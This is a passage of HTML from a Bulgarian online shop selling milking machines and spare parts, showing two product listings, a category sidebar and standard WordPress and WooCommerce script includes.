        <div class="price-cart">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#1083;&#1074;.</span></bdi></span> <span class="eur-price">(4.86 €)</span></span>
</a><a href="?add-to-cart=960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="960" data-product_sku="R0152-3" aria-label="Add to cart: &ldquo;Намалител за система - ø75*ø70&rdquo;" aria-describedby="" rel="nofollow">Добавяне в количката</a>        </div>
    </div>
</li>
			
				<li class="first post-974 product type-product status-publish has-post-thumbnail product_cat-27  instock shipping-taxable purchasable product-type-simple">
    <a href="https://djimitrans.com/produkt/%d0%bc%d1%83%d1%84%d0%b0-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o75/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="collection_combine">
        <a href="https://djimitrans.com/produkt/%d0%bc%d1%83%d1%84%d0%b0-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o75/" class="full-outer">
            <div class="outer-img">
                <div class="inner-img">
                    <img width="300" height="300" src="https://djimitrans.com/wp-content/uploads/2018/03/Муфа-за-система-ø75-R0160-3-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://djimitrans.com/wp-content/uploads/2018/03/Муфа-за-система-ø75-R0160-3-300x300.jpg 300w, https://djimitrans.com/wp-content/uploads/2018/03/Муфа-за-система-ø75-R0160-3-100x100.jpg 100w, https://djimitrans.com/wp-content/uploads/2018/03/Муфа-за-система-ø75-R0160-3-150x150.jpg 150w, https://djimitrans.com/wp-content/uploads/2018/03/Муфа-за-система-ø75-R0160-3-180x180.jpg 180w, https://djimitrans.com/wp-content/uploads/2018/03/Муфа-за-система-ø75-R0160-3.jpg 401w" sizes="(max-width: 300px) 100vw, 300px" />                </div>
            </div>
        </a>
            </div>
    <div class="collection_desc clearfix">
        <a href="https://djimitrans.com/produkt/%d0%bc%d1%83%d1%84%d0%b0-%d0%b7%d0%b0-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-o75/" class="collection_title">
            <h3>Муфа за система &#8211; ø75</h3>
            <p class="short_desc">Муфа за система &#82...</p>
        </a>
        <div class="price-cart">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#1083;&#1074;.</span></bdi></span> <span class="eur-price">(6.39 €)</span></span>
</a><a href="?add-to-cart=974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="974" data-product_sku="R0160-3" aria-label="Add to cart: &ldquo;Муфа за система - ø75&rdquo;" aria-describedby="" rel="nofollow">Добавяне в количката</a>        </div>
    </div>
</li>
			
		</ul>
	</div>

		<meta itemprop="url" content="https://djimitrans.com/produkt/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8/" />
	</div><!-- #product-931 -->

                

                            </div>
        </div>
        <div id="secondary" class="widget-area secondary-right sidebar">
            <!-- #secondary -->
<div id="text-3" class="widget widget_text widget-count-2"><span class="widget-title">&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;-</span>			<div class="textwidget"><img src="https://djimitrans.com/wp-content/uploads/2018/03/Logotekst1.jpg"></div>
		</div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories widget-count-2"><span class="widget-title">Продукти</span><ul class="product-categories"><li class="cat-item cat-item-10 cat-parent"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/">Резервни части за доилни агрегати</a><ul class='children'>
<li class="cat-item cat-item-11"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%ba%d1%80%d0%b0/">Резервни части за доилни агрегати за крави</a></li>
<li class="cat-item cat-item-12"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be/">Резервни части за доилни агрегати за овце</a></li>
<li class="cat-item cat-item-13"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba/">Резервни части за доилни агрегати за кози</a></li>
</ul>
</li>
<li class="cat-item cat-item-27 current-cat"><a href="https://djimitrans.com/produkt-kategoriya/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d0%bd%d0%b8-%d1%87%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b8/">Резервни части за доилни системи</a></li>
<li class="cat-item cat-item-19"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d0%be%d0%b0%d1%80%d0%b8/">Аксесоари</a></li>
<li class="cat-item cat-item-6 cat-parent"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/">Доилни агрегати</a><ul class='children'>
<li class="cat-item cat-item-8 cat-parent"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d0%b2%d1%86%d0%b5/">Доилни агрегати за овце</a>	<ul class='children'>
<li class="cat-item cat-item-24"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d0%b2%d1%86%d0%b5/%d0%b7%d0%b0-4-%d0%be%d0%b2%d1%86%d0%b5/">за 4 овце</a></li>
<li class="cat-item cat-item-25"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d0%b2%d1%86%d0%b5/%d0%b7%d0%b0-2-%d0%be%d0%b2%d1%86%d0%b5/">за 2 овце</a></li>
	</ul>
</li>
<li class="cat-item cat-item-9 cat-parent"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8/">Доилни агрегати за кози</a>	<ul class='children'>
<li class="cat-item cat-item-22"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8/%d0%b7%d0%b0-4-%d0%ba%d0%be%d0%b7%d0%b8/">за 4 кози</a></li>
<li class="cat-item cat-item-23"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8/%d0%b7%d0%b0-2-%d0%ba%d0%be%d0%b7%d0%b8/">за 2 кози</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%bd%d0%b5%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b6%d0%bd%d0%b8-%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/">Неподвижни доилни агрегати</a></li>
<li class="cat-item cat-item-7 cat-parent"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/">Доилни агрегати за крави</a>	<ul class='children'>
<li class="cat-item cat-item-20"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/%d0%b7%d0%b0-1-%d0%ba%d1%80%d0%b0%d0%b2%d0%b0/">за 1 крава</a></li>
<li class="cat-item cat-item-21"><a href="https://djimitrans.com/produkt-kategoriya/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8/%d0%b4%d0%be%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%b8-%d0%b7%d0%b0-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/%d0%b7%d0%b0-2-%d0%ba%d1%80%d0%b0%d0%b2%d0%b8/">за 2 крави</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    
   <div class="footer-bottom">
    <div class="ak-container">
        <div class="seal-logo-wrap">
                        
            
            
            
            
            
            
        </div>
        <div class="site-info">

          "ДЖИМИ - ТРАНС 2015" ООД. Всички права запазени. <!-- - WordPress Theme : AccessPress Store by <a href="https://accesspressthemes.com/wordpress-themes/accesspress-store/">AccessPress Themes</a>        </div> --> <!-- .site-info --> 
    </div>
</div>

</footer><!-- #colophon -->
</div><!-- #page -->
<div id="ak-top"><i class="fa fa-reply"></i></div>

		<div id="tbi_popup_container" data-redirect="https://djimitrans.com/porachka-2/" data-rest-route="/wp-json/" data-calculator="">
			<div id="iframe_container">
				<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe>
				<div id="tbi_loading">
					<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" >
					<div id="tbi_loading_text"> моля изчакайте</div>
				</div>
			</div>
		</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/djimitrans.com\/produkt\/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8\/#product","name":"\u0413\u0430\u0439\u043a\u0430 \u0437\u0430 \u043c\u0438\u044f\u0447\u043a\u0438","url":"https:\/\/djimitrans.com\/produkt\/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8\/","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435: \u0413\u0430\u0439\u043a\u0430 \u0437\u0430 \u043c\u0438\u044f\u0447\u043a\u0438 - \u043f\u043b\u0430\u0441\u0442\u043c\u0430\u0441\u043e\u0432\u0430","image":"https:\/\/djimitrans.com\/wp-content\/uploads\/2018\/03\/OC.148-2-\u0410.jpg","sku":"R0148-2\/A","offers":[{"@type":"Offer","price":"1.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.50","priceCurrency":"BGN","valueAddedTaxIncluded":"false"},"priceCurrency":"BGN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/djimitrans.com\/produkt\/%d0%b3%d0%b0%d0%b9%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b8%d1%8f%d1%87%d0%ba%d0%b8\/","seller":{"@type":"Organization","name":"djimitrans.com","url":"https:\/\/djimitrans.com"}}]}</script>	<script type="4f90db832f90ddc5e973928d-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/djimitrans.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.7" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2aa28daae3"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.7" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.7" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".home_navigation","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.7" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="uni_product_payment-js-extra">
/* <![CDATA[ */
var unipayment_product = {"ajaxurl":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/unipayment/includes/../js/unipaymentproduct.js?ver=1.3.0" id="uni_product_payment-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-27 08:26:11+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"Tilde":["\u0422\u0438\u043b\u0434\u0430"],"Backtick":["\u041e\u0431\u0440\u0430\u0442\u0435\u043d \u0430\u043f\u043e\u0441\u0442\u0440\u043e\u0444"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u0435\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-27 08:26:11+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"You are probably offline.":["\u0412\u044a\u0437\u043c\u043e\u0436\u043d\u043e \u0435 \u0434\u0430 \u043d\u044f\u043c\u0430\u0442\u0435 \u0432\u0440\u044a\u0437\u043a\u0430 \u0441 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u041a\u0430\u0447\u0432\u0430\u043d\u0435\u0442\u043e \u043d\u0430 \u043c\u0435\u0434\u0438\u0439\u043d\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u043e\u0432\u0435 \u0435 \u043d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e. \u0410\u043a\u043e \u0442\u043e\u0432\u0430 \u0435 \u0441\u043d\u0438\u043c\u043a\u0430 \u0438\u043b\u0438 \u0433\u043e\u043b\u044f\u043c\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u043c\u043e\u043b\u044f \u043d\u0430\u043c\u0430\u043b\u0435\u0442\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438 \u043e\u043f\u0438\u0442\u0430\u0439\u0442\u0435 \u043e\u0442\u043d\u043e\u0432\u043e."],"The response is not a valid JSON response.":["\u041e\u0442\u0433\u043e\u0432\u043e\u0440\u044a\u0442 \u043d\u0435 \u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d JSON \u043e\u0442\u0433\u043e\u0432\u043e\u0440."],"An unknown error occurred.":["\u0412\u044a\u0437\u043d\u0438\u043a\u043d\u0430 \u043d\u0435\u043e\u0447\u0430\u043a\u0432\u0430\u043d\u0430 \u0433\u0440\u0435\u0448\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://djimitrans.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3abca17b5a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://djimitrans.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22SZ%22%3A%22Eswatini%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22AU%22%3A%22%5Cu0410%5Cu0432%5Cu0441%5Cu0442%5Cu0440%5Cu0430%5Cu043b%5Cu0438%5Cu044f%22%2C%22AT%22%3A%22%5Cu0410%5Cu0432%5Cu0441%5Cu0442%5Cu0440%5Cu0438%5Cu044f%22%2C%22AZ%22%3A%22%5Cu0410%5Cu0437%5Cu0435%5Cu0440%5Cu0431%5Cu0430%5Cu0439%5Cu0434%5Cu0436%5Cu0430%5Cu043d%22%2C%22AL%22%3A%22%5Cu0410%5Cu043b%5Cu0431%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22DZ%22%3A%22%5Cu0410%5Cu043b%5Cu0436%5Cu0438%5Cu0440%22%2C%22AI%22%3A%22%5Cu0410%5Cu043d%5Cu0433%5Cu0438%5Cu043b%5Cu0430%22%2C%22AO%22%3A%22%5Cu0410%5Cu043